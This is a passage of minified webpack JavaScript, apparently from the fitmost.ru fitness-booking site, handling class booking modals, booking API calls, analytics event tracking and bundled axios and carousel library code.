r=n(5),i=n.n(r),o=n(10),a=n.n(o),s=n(2),c=n.n(s),u=n(3),l=n(7),d=n(13),f=n(37),p=n(73),h=n(14),v=n(6),m=n(12);function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function b(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function y(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=b({disableScroll:!0},t);u.a.show(e,n),l.a.lastModalId=e}function w(){return C.apply(this,arguments)}function C(){return(C=i()(c.a.mark((function e(){var t;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!l.a.lastModalId){e.next=5;break}return e.prev=1,u.a.close(l.a.lastModalId),e.next=2,new Promise((function(e){return setTimeout(e,100)}));case 2:e.next=4;break;case 3:e.prev=3,t=e.catch(1),console.warn("Failed to close modal:",l.a.lastModalId,t);case 4:return e.prev=4,l.a.lastModalId=null,l.a.activeModal=null,e.finish(4);case 5:case"end":return e.stop()}}),e,null,[[1,3,4,5]])})))).apply(this,arguments)}function L(e,t){var n;null===(n=document.querySelector("#".concat(t)))||void 0===n||n.remove();var r=document.createElement("template");r.innerHTML=e,document.body.appendChild(r.content.firstChild);var i=document.getElementById(t);return y(t),i}function x(e){return k.apply(this,arguments)}function k(){return(k=i()(c.a.mark((function e(t){var n,r,i=arguments;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=i.length>1&&void 0!==i[1]&&i[1],r=!(i.length>2&&void 0!==i[2])||i[2],e.prev=1,!r){e.next=2;break}return e.next=2,w();case 2:return e.prev=2,Object(m.d)(t,n),e.finish(2);case 3:case"end":return e.stop()}}),e,null,[[1,,2,3]])})))).apply(this,arguments)}function S(e){switch((e.error||{}).message){case"err.unauthorized":Object(h.a)();break;case"err.no_subscription":y(d.a);break;case"err.no_package":Object(f.showSelectSubscriptionModal)(l.a.scheduleId);break;case"err.phone_is_not_verified":y(d.g);break;case"err.no_name_or_surname":Object(p.a)(l.a.scheduleId);break;case"err.insufficient_credits":y(d.a);break;default:var t=e.title||e.user_message||e.error.user_message||"Произошла ошибка при попытке бронирования",n=e.detail||!1;Object(v.b)({response:{data:{message:t}}},"Произошла ошибка при попытке бронирования",n)}}},function(e,t,n){var r=n(34);e.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){function n(t){return e.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"c",(function(){return h})),n.d(t,"a",(function(){return v})),n.d(t,"d",(function(){return m})),n.d(t,"b",(function(){return g}));var r=n(10),i=n.n(r),o=n(11),a=n.n(o),s=n(3),c=n(0);function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach((function(t){i()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var d=function(e,t,n){if(n){var r=c.a.get(t,e);r&&(r.innerHTML=n)}},f=function(e,t,n,r){var i=c.a.get(".js-modal-btn-primary",e),o=c.a.get(".js-modal-btn-secondary",e);!function(e,t,n){if(e)if(t&&t.text){e.textContent=t.text,e.style.display="",e.removeAttribute("data-micromodal-close");var r=e.cloneNode(!0);e.parentNode.replaceChild(r,e),r.addEventListener("click",(function(e){e.preventDefault(),"function"==typeof t.action?t.action():s.a.close(n)}))}else e.style.display="none"}(i,t,r),function(e,t){if(e)if(!1!==t&&void 0!==t)if(e.style.display="",e.textContent=t&&"object"===a()(t)&&t.text?t.text:"Закрыть",t&&"object"===a()(t)&&t.action){e.removeAttribute("data-micromodal-close");var n=e.cloneNode(!0);e.parentNode.replaceChild(n,e),n.addEventListener("click",(function(e){e.preventDefault(),"function"==typeof t.action&&t.action()}))}else e.setAttribute("data-micromodal-close","");else e.style.display="none"}(o,n)},p=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.title,r=t.subtitle,i=t.actionBtn,o=t.closeBtn,a=t.onClose;s.a.show(e,{disableScroll:!0,onShow:function(t){d(t,".js-modal-title",n),d(t,".js-modal-subtitle",r),f(t,i,o,e)},onClose:function(){"function"==typeof a&&a()}})},h=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r={closeBtn:void 0!==n.closeBtn?n.closeBtn:{text:"Закрыть"},actionBtn:n.actionBtn};p("js-success-modal",l(l({title:e,subtitle:t},r),n))},v=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r={actionBtn:void 0!==n.actionBtn?n.actionBtn:{text:"Закрыть",action:function(){return s.a.close("js-failing-modal")}},closeBtn:n.closeBtn};p("js-failing-modal",l(l({title:e,subtitle:t},r),n))},m=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r={closeBtn:!n.actionBtn&&(void 0!==n.closeBtn?n.closeBtn:{text:"Закрыть"}),actionBtn:n.actionBtn};p("js-warning-modal",l(l({title:e,subtitle:t},r),n))},g=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r={actionBtn:void 0!==n.actionBtn?n.actionBtn:{text:"Закрыть",action:function(){return s.a.close("js-protected-modal")}},closeBtn:n.closeBtn};p("js-protected-modal",l(l({title:e,subtitle:t},r),n))}},function(e,t,n){"use strict";n.d(t,"b",(function(){return r})),n.d(t,"c",(function(){return i})),n.d(t,"f",(function(){return o})),n.d(t,"i",(function(){return a})),n.d(t,"g",(function(){return s})),n.d(t,"d",(function(){return c})),n.d(t,"a",(function(){return u})),n.d(t,"h",(function(){return l})),n.d(t,"e",(function(){return d}));var r="js-book-confirm",i="js-booking-cancel-confirm",o="booking-book-not-activated-yet",a="js-success-booking",s="js-modal-phone-verification",c="alert__modal",u="js-alert-no-subscription",l="scheduleId",d={"err.too_late":c,"err.insufficient_credits":u,"err.max_bookings":c,"err.already_invited":c}},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n(3),i=function(){document.querySelector("#js-auth-modal")&&r.a.show("js-auth-modal",{disableScroll:!0})}},function(e,t,n){var r=n(57),i=n(58),o=n(30),a=n(59);e.exports=function(e){return r(e)||i(e)||o(e)||a()},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.r(t),n.d(t,"logined",(function(){return f})),n.d(t,"registered",(function(){return p})),n.d(t,"registeredFloctory",(function(){return h})),n.d(t,"linkCardOnFloctory",(function(){return v})),n.d(t,"enteredPageAuthorized",(function(){return m})),n.d(t,"startPurchase",(function(){return g})),n.d(t,"bought",(function(){return b})),n.d(t,"sentPromocode",(function(){return y})),n.d(t,"getLinkToApp",(function(){return k})),n.d(t,"submitEventFormPartner",(function(){return O})),n.d(t,"clickOnBuySubscriptionPerformance",(function(){return T})),n.d(t,"clickOnActivateSubscriptionPerformance",(function(){return A})),n.d(t,"clickOnDownloadAppBlogger",(function(){return I})),n.d(t,"clickOnDownloadAppModalBlogger",(function(){return M})),n.d(t,"clickOnDownloadAppPurchaseBlogger",(function(){return P})),n.d(t,"clickOnDownloadAppPerformance",(function(){return D})),n.d(t,"registrationPerformance",(function(){return N})),n.d(t,"authPerformance",(function(){return q})),n.d(t,"purchasePerformance",(function(){return B})),n.d(t,"clickOnToPurchaseButton",(function(){return F})),n.d(t,"clickOnContinueButton",(function(){return R})),n.d(t,"clickOnToMainPageButton",(function(){return H})),n.d(t,"clickOnContinuePaymentButtonMainPage",(function(){return z})),n.d(t,"clickOnToPurchaseButtonMainPage",(function(){return W})),n.d(t,"activatePromocode",(function(){return V}));var r=n(1),i=n(66),o=n.n(i),a=window.partnersLandingCounter;function s(e,t){"undefined"!=typeof _tmr?_tmr.push({type:"reachGoal",id:t,goal:e}):console.info("_tmr.push({ type: 'reachGoal', id: ".concat(t,", goal: ").concat(e,")"))}function c(e,t,n){"undefined"!=typeof ym&&t?ym(t,"reachGoal",e,n):console.info("ym(".concat(t,", 'reachGoal', ").concat(e,", ").concat(n,")"))}function u(e){window.advcake_data=window.advcake_data||[],window.advcake_data.push(e),-1===["www.fitmost.ru"].indexOf(window.location.host)&&console.info(window.advcake_data)}function l(e){s("purchase_button_click",3345649),c("purchase_button_click",50250756)}function d(e){c("install_button_click",50250756),s("install_button_click",3345649)}function f(){c("login",50250756)}function p(){s("registration",3345649),c("registration",50250756),u({pageType:6,user:{email:o()(window.userEmail).toString(),type:"new"},leadInfo:{id:"u"+window.userId,leadid:"",name:"Регистрация",totalPrice:0}})}function h(){c("complete_registration",a)}function v(){c("start_trial",a)}function m(){c("login",a)}function g(){c("start_purchase",50250756)}function b(e,t){"First order"===e.firstOrFollowingOrder?(s("first_purchase",3345649),c("first_purchase",50250756,{purchase_amount:e.amount})):(s("repeat_purchase",3345649),c("repeat_purchase",50250756,{purchase_amount:e.amount})),s("purchase",3345649),function(e){window.flocktory=window.flocktory||[],window.flocktory.push(e),-1===["www.fitmost.ru"].indexOf(window.location.host)&&console.log(e)}(["postcheckout",{user:{name:window.userName,email:window.userEmail},order:{id:t,price:Number(e.amount)}}])}function y(){c("using_promocode",50250756)}function w(){s("sale_button_click",3345649)}function C(e){c("purchase_button_click",50250756)}function L(e){c("button_click",a)}window.certificatePurchase=function(e,t){c("gift_purchase_any_value",50250756,{purchase_amount:e}),u({pageType:6,user:{email:o()(window.userEmail).toString(),type:"new"},leadInfo:{id:"s"+t,leadid:"",name:"Абонемент",totalPrice:e}})};var x=function(){c("checkout_button_click",50250756),s("checkout_button_click_main",3345649)},k=function(){c("form_link",50250756)},S=function(){c("studio_submission_button",50250756),s("studio_submission_button_click",3345649)},j=function(){c("studio_more_button",50250756)},_=function(){c("studio_start_button",50250756)},E=function(){c("studio_form_submission_button",50250756),s("studio_form_submission_button",3345649)},O=function(){c("studio_form_submission",50250756),s("studio_form_submission",3345649)},T=function(e){c("buy_subscription",e)},A=function(e){c("activate_subscription",e),s("activate_subscription",3565556)},I=function(){c("download_app_main",98348656)},M=function(){c("download_app_authorization",98348656)},P=function(){c("download_app_purchase",98348656)},D=function(e){c("install_button_click",e),s("install_button_click",3565556)},N=function(e){c("registration",e),s("registration",3565556)},q=function(e){c("authorization",e)},B=function(e){c("purchase",e),s("purchase",3565556)},F=function(e){c("pay_button_click",e)},R=function(e){c("continue",e)},H=function(e){c("main_button_click",e)},U=function(){c("buy_subscription",50250756)},G=function(){c("activate_subscription",50250756),s("activate_subscription",3345649)},z=function(){c("continue",50250756)},W=function(){c("pay_buttton_click",50250756)},K=function(){c("checkout_button_click",50250756)},V=function(){c("promocode_activation",50250756)};document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-go-to-checkout",K)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-go-to-activate-subscription",G)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-go-to-subscriptions",U)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-go-to-form-partner",S)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-go-to-learn-more",j)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-go-to-studio-register",_)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-click-on-submit-form-partner",E)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-go-to-checkout-event",x)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-purchase-btn",C)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-promotion-sticky",w)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-events-mobileApp",d)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-proceed-to-pay",l)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-scroll-proceed-to-registration",L)}),!1)},function(e,t,n){var r=n(60),i=n(61),o=n(30),a=n(62);e.exports=function(e,t){return r(e)||i(e,t)||o(e,t)||a()},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"d",(function(){return a})),n.d(t,"b",(function(){return s})),n.d(t,"c",(function(){return c})),n.d(t,"a",(function(){return u}));var r=n(3),i=n(1),o=function(){try{var e=document.querySelectorAll('.modal.is-open[aria-hidden="false"]');e.length>0&&e.forEach((function(e){if(e.id)try{r.a.close(e.id)}catch(t){console.warn("Не удалось закрыть модальное окно с id: ".concat(e.id),t)}}))}catch(e){console.warn("Ошибка при закрытии модальных окон:",e)}},a=function(e){o(),Object(i.z)(),e?window.location.href=e:window.location.reload()},s=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.preserveTab,n=void 0!==t&&t,r=e.tab;o(),Object(i.z)();var a="/profile";if(r)a+="?tab=".concat(r);else if(n){var s=Object(i.p)();void 0!==s.tab&&(a+="?tab=".concat(s.tab))}window.location.href=a},c=function(){s({preserveTab:!0})},u=function(){var e;e="/checkout",o(),Object(i.z)(),window.location.href=e}},function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var r={promo:["promozoon","promo2gis"]}},function(e,t,n){"use strict";n.d(t,"b",(function(){return o})),n.d(t,"a",(function(){return a}));var r="rubles",i=window.currentMode,o=i===r,a=!0===window.blockCredits||"1"===window.blockCredits},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},function(e,t,n){"use strict";var r=n(4);function i(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var o;if(n)o=n(t);else if(r.isURLSearchParams(t))o=t.toString();else{var a=[];r.forEach(t,(function(e,t){null!=e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,(function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(i(t)+"="+i(e))})))})),o=a.join("&")}if(o){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+o}return e}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";(function(t){var r=n(4),i=n(45),o={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var s,c={adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==t&&"[object process]"===Object.prototype.toString.call(t))&&(s=n(25)),s),transformRequest:[function(e,t){return i(t,"Accept"),i(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)?(a(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300}};c.headers={common:{Accept:"application/json, text/plain, */*"}},r.forEach(["delete","get","head"],(function(e){c.headers[e]={}})),r.forEach(["post","put","patch"],(function(e){c.headers[e]=r.merge(o)})),e.exports=c}).call(this,n(44))},function(e,t,n){"use strict";var r=n(4),i=n(46),o=n(22),a=n(48),s=n(51),c=n(52),u=n(26);e.exports=function(e){return new Promise((function(t,l){var d=e.data,f=e.headers;r.isFormData(d)&&delete f["Content-Type"];var p=new XMLHttpRequest;if(e.auth){var h=e.auth.username||"",v=e.auth.password||"";f.Authorization="Basic "+btoa(h+":"+v)}var m=a(e.baseURL,e.url);if(p.open(e.method.toUpperCase(),o(m,e.params,e.paramsSerializer),!0),p.timeout=e.timeout,p.onreadystatechange=function(){if(p&&4===p.readyState&&(0!==p.status||p.responseURL&&0===p.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in p?s(p.getAllResponseHeaders()):null,r={data:e.responseType&&"text"!==e.responseType?p.response:p.responseText,status:p.status,statusText:p.statusText,headers:n,config:e,request:p};i(t,l,r),p=null}},p.onabort=function(){p&&(l(u("Request aborted",e,"ECONNABORTED",p)),p=null)},p.onerror=function(){l(u("Network Error",e,null,p)),p=null},p.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),l(u(t,e,"ECONNABORTED",p)),p=null},r.isStandardBrowserEnv()){var g=n(53),b=(e.withCredentials||c(m))&&e.xsrfCookieName?g.read(e.xsrfCookieName):void 0;b&&(f[e.xsrfHeaderName]=b)}if("setRequestHeader"in p&&r.forEach(f,(function(e,t){void 0===d&&"content-type"===t.toLowerCase()?delete f[t]:p.setRequestHeader(t,e)})),r.isUndefined(e.withCredentials)||(p.withCredentials=!!e.withCredentials),e.responseType)try{p.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&p.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&p.upload&&p.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){p&&(p.abort(),l(e),p=null)})),void 0===d&&(d=null),p.send(d)}))}},function(e,t,n){"use strict";var r=n(47);e.exports=function(e,t,n,i,o){var a=new Error(e);return r(a,t,n,i,o)}},function(e,t,n){"use strict";var r=n(4);e.exports=function(e,t){t=t||{};var n={},i=["url","method","params","data"],o=["headers","auth","proxy"],a=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];r.forEach(i,(function(e){void 0!==t[e]&&(n[e]=t[e])})),r.forEach(o,(function(i){r.isObject(t[i])?n[i]=r.deepMerge(e[i],t[i]):void 0!==t[i]?n[i]=t[i]:r.isObject(e[i])?n[i]=r.deepMerge(e[i]):void 0!==e[i]&&(n[i]=e[i])})),r.forEach(a,(function(r){void 0!==t[r]?n[r]=t[r]:void 0!==e[r]&&(n[r]=e[r])}));var s=i.concat(o).concat(a),c=Object.keys(t).filter((function(e){return-1===s.indexOf(e)}));return r.forEach(c,(function(r){void 0!==t[r]?n[r]=t[r]:void 0!==e[r]&&(n[r]=e[r])})),n}},function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(29);e.exports=function(e,t){if(e){if("string"==typeof e)return r(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){e.exports=n(63)},function(e,t,n){"use strict";n.d(t,"c",(function(){return s})),n.d(t,"a",(function(){return c})),n.d(t,"b",(function(){return u})),n.d(t,"e",(function(){return l})),n.d(t,"f",(function(){return d})),n.d(t,"d",(function(){return f}));var r=n(7),i=n(37),o=n(0),a=n(20);function s(e,t){var n=o.a.getAll('.js-booking[data-id="'.concat(e,'"]'));n&&n.length&&n.forEach((function(e){t?e.classList.add("is-loading"):e.classList.remove("is-loading")}))}function c(e){var t,n=e.info;r.a.classPoints=n.creditsPlural;var i=o.a.get("#js-success-booking");if(i){o.a.get(".js-studio-name",i).textContent=n.title,o.a.get(".js-class-name",i).textContent=n.type,o.a.get(".js-class-date",i).textContent=n.timeRange,o.a.get(".js-studio-address",i).textContent=n.studioAddress,o.a.get(".js-studio-geo-title",i).textContent=n.geoTitle;var s=o.a.get(".js-studio-geo-icon",i);"м"===n.geoTypeShort&&(s.innerHTML='<svg class="metro-line line-'.concat(n.metroLineId,'"><use xlink:href="#metro"></use></svg>'));var c,u=o.a.getAll(".js-class-price",i);c=a.b?0===n.credits?"Бесплатно":"".concat(n.credits," ₽"):n.creditsPlural,u.forEach((function(e){return e.textContent=c}));var l=o.a.get(".js-invite-btn",i);if(l){var d=o.a.get(".js-invite-friend",i),f=o.a.get(".js-invite-message",i);null===(t=o.a.get(".js-invite-desc",i))||void 0===t||t.classList.add("is-hidden"),n.availableForInvite?(l.classList.remove("is-disabled"),d.dataset.id=n.bookingId,f.classList.add("is-hidden")):(l.classList.add("is-disabled"),f.classList.remove("is-hidden"))}}}function u(){var e,t,n,r,a=o.a.get("#js-success-booking");a&&(null===(e=o.a.get(".js-copy-link",a))||void 0===e||e.classList.add("is-hidden"),null===(t=o.a.get(".js-invite-message",a))||void 0===t||t.classList.add("is-hidden"),null===(n=o.a.get(".js-invite-desc",a))||void 0===n||n.classList.add("is-hidden"),null===(r=o.a.get(".js-invite-friend",a))||void 0===r||r.classList.add("is-hidden"),sessionStorage.getItem("successful-subscription")&&(Object(i.showSuccessfulSubscriptionModal)(),sessionStorage.removeItem("successful-subscription")))}function l(e){!function(e){var t=o.a.get('.js-booking[data-id="'.concat(e,'"]'));if(t){var n='<a href="/profile">Забронировано</a>';if(window.location.pathname.includes("classes"))t.classList.add("is-booked"),t.innerHTML=n;else if(window.location.pathname.includes("studioinfo")){var r=o.a.get(".js-points-cost",t);t.classList.add("is-booked"),t.classList.remove("js-booking"),t.classList.remove("is-loading"),r?r.innerHTML=n:t.innerHTML=n}}}(e)}function d(e){var t=o.a.get('.js-booking[data-id="'.concat(e,'"]'));t&&window.location.pathname.includes("classes")&&(t.className="is-booked js-cancel",t.innerHTML='<a href="/profile">Забронировано</a>')}function f(e){var t=o.a.get(".js-invite-desc");if(t){t.classList.remove("is-hidden");var n=o.a.get(".js-invite-friend");e.classList.add("is-hidden"),n.classList.remove("is-hidden"),n.innerHTML="Пригласить <span>".concat(r.a.classPoints,"</span>")}}},function(e,t,n){"use strict";n.d(t,"i",(function(){return i})),n.d(t,"c",(function(){return o})),n.d(t,"j",(function(){return a})),n.d(t,"d",(function(){return s})),n.d(t,"b",(function(){return c})),n.d(t,"g",(function(){return u})),n.d(t,"k",(function(){return l})),n.d(t,"e",(function(){return d})),n.d(t,"a",(function(){return f})),n.d(t,"f",(function(){return p})),n.d(t,"h",(function(){return h}));var r=n(6),i=function(e){var t={scheduleId:e};return Object(r.a)("get","/ajax/try-booking",{params:t})},o=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,i={schedule_id:e,account_id:t};return n&&(i.transactionId=n),Object(r.a)("get","/ajax/confirm-book",{params:i})},a=function(e){return Object(r.a)("get","/ajax/try-cancel?bookingId=".concat(e))},s=function(e){return Object(r.a)("get","/ajax/cancel-book?bookingId=".concat(e))},c=function(){return Object(r.a)("get","/payments/charge-recurrent")},u=function(e){var t=new FormData;return t.append("PhoneVerificationForm[phone]",e),Object(r.a)("post","/ajax/send-phone-code",{data:t})},l=function(e){var t=new FormData;return t.append("phone_verification_code",e),Object(r.a)("post","/ajax/verify-phone-code",{data:t})},d=function(e){var t=new FormData;return t.append("bookingId",e),Object(r.a)("post","/invite/invite",{data:t})},f=function(e){var t=new FormData;return t.append("inviteCode",e),Object(r.a)("post","/invite/accept-invite",{data:t})},p=function(e){var t=new FormData;return t.append("inviteCode",e),Object(r.a)("post","/invite/revoke-incoming-invite",{data:t})},h=function(e){var t=new FormData;return t.append("inviteCode",e),Object(r.a)("post","/invite/set-viewed-invalid",{data:t})}},function(e,t,n){var r=n(11).default,i=n(56);e.exports=function(e){var t=i(e,"string");return"symbol"==r(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"a",(function(){return B}));var r=window,i=r.requestAnimationFrame||r.webkitRequestAnimationFrame||r.mozRequestAnimationFrame||r.msRequestAnimationFrame||function(e){return setTimeout(e,16)},o=window,a=o.cancelAnimationFrame||o.mozCancelAnimationFrame||function(e){clearTimeout(e)};function s(){for(var e,t,n,r=arguments[0]||{},i=1,o=arguments.length;i<o;i++)if(null!==(e=arguments[i]))for(t in e)r!==(n=e[t])&&void 0!==n&&(r[t]=n);return r}function c(e){return["true","false"].indexOf(e)>=0?JSON.parse(e):e}function u(e,t,n,r){if(r)try{e.setItem(t,n)}catch(e){}return n}function l(){var e=document,t=e.body;return t||((t=e.createElement("body")).fake=!0),t}var d=document.documentElement;function f(e){var t="";return e.fake&&(t=d.style.overflow,e.style.background="",e.style.overflow=d.style.overflow="hidden",d.appendChild(e)),t}function p(e,t){e.fake&&(e.remove(),d.style.overflow=t,d.offsetHeight)}function h(e,t,n,r){"insertRule"in e?e.insertRule(t+"{"+n+"}",r):e.addRule(t,n,r)}function v(e){return("insertRule"in e?e.cssRules:e.rules).length}function m(e,t,n){for(var r=0,i=e.length;r<i;r++)t.call(n,e[r],r)}var g="classList"in document.createElement("_"),b=g?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},y=g?function(e,t){b(e,t)||e.classList.add(t)}:function(e,t){b(e,t)||(e.className+=" "+t)},w=g?function(e,t){b(e,t)&&e.classList.remove(t)}:function(e,t){b(e,t)&&(e.className=e.className.replace(t,""))};function C(e,t){return e.hasAttribute(t)}function L(e,t){return e.getAttribute(t)}function x(e){return void 0!==e.item}function k(e,t){if(e=x(e)||e instanceof Array?e:[e],"[object Object]"===Object.prototype.toString.call(t))for(var n=e.length;n--;)for(var r in t)e[n].setAttribute(r,t[r])}function S(e,t){e=x(e)||e instanceof Array?e:[e];for(var n=(t=t instanceof Array?t:[t]).length,r=e.length;r--;)for(var i=n;i--;)e[r].removeAttribute(t[i])}function j(e){for(var t=[],n=0,r=e.length;n<r;n++)t.push(e[n]);return t}function _(e,t){"none"!==e.style.display&&(e.style.display="none")}function E(e,t){"none"===e.style.display&&(e.style.display="")}function O(e){return"none"!==window.getComputedStyle(e).display}function T(e){if("string"==typeof e){var t=[e],n=e.charAt(0).toUpperCase()+e.substr(1);["Webkit","Moz","ms","O"].forEach((function(r){"ms"===r&&"transform"!==e||t.push(r+n)})),e=t}for(var r=document.createElement("fakeelement"),i=(e.length,0);i<e.length;i++){var o=e[i];if(void 0!==r.style[o])return o}return!1}function A(e,t){var n=!1;return/^Webkit/.test(e)?n="webkit"+t+"End":/^O/.test(e)?n="o"+t+"End":e&&(n=t.toLowerCase()+"end"),n}var I=!1;try{var M=Object.defineProperty({},"passive",{get:function(){I=!0}});window.addEventListener("test",null,M)}catch(e){}var P=!!I&&{passive:!0};function D(e,t,n){for(var r in t){var i=["touchstart","touchmove"].indexOf(r)>=0&&!n&&P;e.addEventListener(r,t[r],i)}}function N(e,t){for(var n in t){var r=["touchstart","touchmove"].indexOf(n)>=0&&P;e.removeEventListener(n,t[n],r)}}function q(){return{topics:{},on:function(e,t){this.topics[e]=this.topics[e]||[],this.topics[e].push(t)},off:function(e,t){if(this.topics[e])for(var n=0;n<this.topics[e].length;n++)if(this.topics[e][n]===t){this.topics[e].splice(n,1);break}},emit:function(e,t){t.type=e,this.topics[e]&&this.topics[e].forEach((function(n){n(t,e)}))}}}Object.keys||(Object.keys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t}),"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)});var 